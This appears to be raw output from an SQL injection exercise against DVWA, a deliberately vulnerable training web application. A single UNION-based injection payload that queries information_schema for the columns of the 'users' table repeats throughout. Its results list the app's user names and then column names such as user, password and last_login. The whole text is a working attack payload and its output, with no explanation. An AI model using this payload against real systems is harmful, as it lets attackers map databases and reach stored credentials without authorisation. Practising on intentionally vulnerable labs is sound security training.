 ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: user_id
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: first_name
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: last_name
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: user
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: password
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: avatar
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: last_login
ID: 1' or 1 = 1 union select 'info',column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#
First name: info
Surname: failed_login